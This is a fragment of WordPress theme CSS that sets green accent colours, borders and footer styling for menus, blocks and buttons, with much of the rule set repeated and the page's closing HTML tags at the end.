    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>